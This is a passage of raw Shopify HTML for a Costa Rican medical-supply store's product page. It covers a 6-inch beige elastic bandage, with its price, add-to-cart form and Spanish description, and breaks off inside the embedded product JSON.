          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--20546462613755__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--20546462613755__main"
          data-section="template--20546462613755__main"
          data-url="/products/venda-elastica-medline-soft-wrap-piel-6x5yd-cj50"
          class="product__info-container main-product__info-container"
        ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                  <h1 class="h1">
                    Venda Elástica de 6" Color Beige
                  </h1>
                  <a href="/products/venda-elastica-medline-soft-wrap-piel-6x5yd-cj50" class="product__title">
                    <h2 class="h1">
                      Venda Elástica de 6" Color Beige
                    </h2>
                  </a>
                </div>
              
                <div class="rating-stars" style='--rating:4.4;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.0rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;Calificación</span>
    </div>
  
</div>
              <div class="no-js-hidden product-page-price" id="price-template--20546462613755__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--20546462613755__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=transcy-money><span class=money>₡ 1.015,00</span></span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=transcy-money><span class=money>₡ 1.015,00</span></span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">Liquid error (snippets/price line 116): Computation results in '-Infinity'</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--20546462613755__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46935031447803">
                    
<input type="hidden" name="product-id" value="6750801985698" /><input type="hidden" name="section-id" value="template--20546462613755__main" /></form></div>
              
<noscript
  class="product-form__noscript-wrapper-template--20546462613755__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--20546462613755__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--20546462613755__main"
        class="select__select"
        form="product-form-template--20546462613755__main"
      ><option
            
              selected="selected"
            
            
            value="46935031447803"
          >Default Title - ₡ 1.015,00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  #ProductSubmitButton-template--20546462613755__main,
  #SectionAtcBtn-template--20546462613755__main {
    --icon-scale: 1.05em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--20546462613755__main"
      class="product-form main-product-form"
      data-section="template--20546462613755__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--20546462613755__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--20546462613755__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="46935031447803"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--20546462613755__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Agregar al carrito
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="6750801985698" /><input type="hidden" name="section-id" value="template--20546462613755__main" /></form></product-form><link href="//todomedicacr.com/cdn/shop/t/23/assets/component-pickup-availability.css?v=132348821858131657411763766626" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
        available
      
      data-root-url="/"
      data-variant-id="46935031447803"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//todomedicacr.com/cdn/shop/t/23/assets/pickup-availability.js?v=79308454523338307861763766626" defer="defer"></script></div>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 4.5rem;--margin-bottom: 4.5rem;">
                    <p data-start="145" data-end="183"><!--StartFragment --></p>
<p><span class="cf0">Venda Elástica de 6" Color Beige</span></p>
<p> </p>
<p><span class="cf0">La Venda Elástica de 6" ofrece soporte firme y compresión controlada para diversas aplicaciones médicas. Su tejido de punto suave, transpirable y elástico brinda una envoltura cómoda y segura, ideal para tratamientos postoperatorios, control de inflamaciones o sujeción de apósitos. Fabricada con una mezcla de algodón y poliéster, combina durabilidad, confort y flexibilidad en un solo producto.</span></p>
<p> </p>
<p><span class="cf1">✨</span><span class="cf0"> Beneficios principales:</span></p>
<p><span class="cf2">• Compresi</span><span class="cf0">ón uniforme que favorece la recuperación y reduce la inflamación.</span></p>
<p><span class="cf2">• Tejido el</span><span class="cf0">ástico y transpirable para mayor comodidad del paciente.</span></p>
<p><span class="cf2">• Ideal para uso cl</span><span class="cf0">ínico, deportivo o de rehabilitación.</span></p>
<p><span class="cf2">• Incluye clips met</span><span class="cf0">álicos para un ajuste firme y seguro.</span></p>
<p><span class="cf2">• Libre de l</span><span class="cf0">átex, minimizando el riesgo de alergias.</span></p>
<p> </p>
<p><span class="cf1">🔵</span><span class="cf0"> Descripción Técnica:</span></p>
<p><span class="cf0">Dispositivo médico diseñado para proporcionar soporte y compresión controlada, asegurando comodidad y eficacia terapéutica en cada aplicación.</span></p>
<p> </p>
<p><span class="cf1">🔹</span><span class="cf0"> Características técnicas:</span></p>
<p><span class="cf2">• Ancho: 6" (pulgadas)</span></p>
<p><span class="cf2">• Largo: 5 yardas</span></p>
<p><span class="cf2">• Material: Algod</span><span class="cf0">ón y poliéster</span></p>
<p><span class="cf2">• Color: Beige</span></p>
<p><span class="cf2">• Compresi</span><span class="cf0">ón: Baja</span></p>
<p><span class="cf2">• Tipo de cierre: Clips</span></p>
<p><span class="cf2">• No est</span><span class="cf0">éril</span></p>
<p><span class="cf2">• Libre de l</span><span class="cf0">átex</span></p>
<p><span class="cf2">• C</span><span class="cf0">ódigo HCPCS: A6450</span></p>
<p><span class="cf2">• Elegible para FSA/HSA: S</span><span class="cf0">í</span></p>
<p> </p>
<p><span class="cf0">Venda elástica confiable y duradera, ideal para profesionales de la salud y pacientes que buscan un equilibrio perfecto entre soporte, comodidad y rendimiento clínico.</span></p>
<p data-start="145" data-end="183"><!--EndFragment --><br></p>
                  </div><div id="shopify-block-AQmhoNFVLY0d0WlBkY__uploadly_file_upload_app_block_tFqeH7" class="shopify-block shopify-app-block">
    <div
      data-ph_storeName="https://todomedicacr.com"
      data-photouploadapp-product-json="{&quot;id&quot;:6750801985698,&quot;title&quot;:&quot;Venda Elástica de 6\&quot; Color Beige&quot;,&quot;handle&quot;:&quot;venda-elastica-medline-soft-wrap-piel-6x5yd-cj50&quot;,&quot;description&quot;:&quot;\u003cp data-start=\&quot;145\&quot; data-end=\&quot;183\&quot;\u003e\u003c!--StartFragment --\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eVenda Elástica de 6\&quot; Color Beige\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eLa Venda Elástica de 6\&quot; ofrece soporte firme y compresión controlada para diversas aplicaciones médicas. Su tejido de punto suave, transpirable y elástico brinda una envoltura cómoda y segura, ideal para tratamientos postoperatorios, control de inflamaciones o sujeción de apósitos. Fabricada con una mezcla de algodón y poliéster, combina durabilidad, confort y flexibilidad en un solo producto.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e✨\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e Beneficios principales:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e• Compresi\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eón uniforme que favorece la recuperación y reduce la inflamación.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e• Tejido el\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eástico y transpirable para mayor comodidad del paciente.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e• Ideal para uso cl\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eínico, deportivo o de rehabilitación.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e• Incluye clips met\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eálicos para un ajuste firme y seguro.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e• Libre de l\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eátex, minimizando el riesgo de alergias.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e🔵\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e Descripción Técnica:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eDispositivo médico diseñado para proporcionar soporte y compresión controlada, asegurando comodidad y eficacia terapéutica en cada aplicación.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e🔹\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e Características técnicas:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e• Ancho: 6\&quot; (pulgadas)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e• Largo: 5 yardas\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e• Material: Algod\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eón y poliéster\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e• Color: Beige\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e• Compresi\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eón: Baja\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e• Tipo de cierre: Clips\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e• No est\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eéril\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e• Libre de l\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eátex\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e• C\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eódigo HCPCS: A6450\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e• Elegible para FSA\/HSA: S\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eí\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eVenda elástica confiable y duradera, ideal para profesionales de la salud y pacientes que buscan un equilibrio perfecto entre soporte, comodidad y rendimiento clínico.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-start=\&quot;145\&quot; data-end=\&quot;183\&quot;\u003e\u003c!--EndFragment --\u003e\u003cbr\u003e\u003c\/p\u003e&quot;,&quot;published_at&quot;:&quot;2021-05-13T14:21:51-06:00&quot;,&quot;created_at&quot;:&quot;2021-05-13T14:21:51-06:00&quot;,&quot;vendor&quot;:&quot;Yire Medica HP.S.A&quot;,&quot;type&quot;:&quot;&quot;,&quot;tags&quot;:[&quot;Medline&quot;],&quot;price&quot;:101500,&quot;price_min&quot;:101500,&quot;price_max&quot;:101500,&quot;available&quot;:true,&quot;price_varies&quot;:false,&quot;compare_at_price&quot;:null,&quot;compare_at_price_min&quot;:0,&quot;compare_at_price_max&quot;:0,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:46935031447803,&quot;title&quot;:&quot;Default Title&quot;,&quot;option1&quot;:&quot;Default Title&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;MDS046006&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Venda Elástica de 6\&quot; Color Beige&quot;,&quot;public_title&quot;:null,&quot;options&quot;:[&quot;Default Title&quot;],&quot;price&quot;:101500,&quot;weight&quot;:0,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],&quot;images&quot;:[&quot;\/\/todomedicacr.com\/cdn\/shop\/files\/MDS046006_bea888c6-e90b-42d5-89a8-66e928d26335.png?v=1761778272&quot;],&quot;featured_image&quot;:&quot;\/\/todomedicacr.com\/cdn\/shop\/files\/MDS046006_bea888c6-e90b-42d5-89a8-66e928d26335.png?v=1761778272&quot;,&quot;options&quot;:[&quot;Title&quot;],&quot;media&quot;:[{&quot;alt&quot;:null,&quot;id&quot;:40009880830203,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;width&quot;:1000,&quot;src&quot;:&quot;\/\/todomedicacr.com\/cdn\/shop\/files\/MDS046006_bea888c6-e90b-42d5-89a8-66e928d26335.png?v=1761778272&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/todomedicacr.com\/cdn\/shop\/files\/MDS046006_bea888c6-e90b-42d5-89a8-66e928d26335.png?v=1761778272&quot;,&quot;width&quot;:1000}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[],&quot;content&quot;:&quot;\u003cp data-start=\&quot;145\&quot; data-end=\&quot;183\&quot;\u003e\u003c!--StartFragment --\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eVenda Elástica de 6\&quot; Color Beige\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eLa Venda Elástica de 6\&quot; ofrece soporte firme y compresión controlada para diversas aplicaciones médicas. Su tejido de punto suave, transpirable y elástico brinda una envoltura cómoda y segura, ideal para tratamientos postoperatorios, control de inflamaciones o 